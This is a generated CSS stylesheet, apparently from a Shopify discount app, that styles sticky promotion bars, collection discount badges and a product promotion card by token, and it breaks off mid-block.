.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IPGVF {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IPGVF'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ELZUB {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ELZUB'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9IJ6O {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 5RC4K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.38);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='5RC4K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 6KERL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - HY8S2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - HY8S2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='HY8S2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 3TGHA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3TGHA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - QOOWU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QOOWU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='QOOWU']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='QOOWU'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9Z5E8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9Z5E8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9Z5E8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - T4P5Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='T4P5Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HC9B {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - A13Y3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A13Y3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A13Y3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - M2UZL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M2UZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M2UZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - Z22BE {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z22BE'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - A09VJ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A09VJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A09VJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - JN32J {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='JN32J'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - B8IV2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='B8IV2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9JIT4 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9JIT4 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9JIT4'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - PTHTI {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='PTHTI'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GENYT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GENYT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GENYT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - WPWTN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPWTN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - IIH7Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IIH7Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IIH7Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - DTNUG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='DTNUG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - LVBUR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-info{}
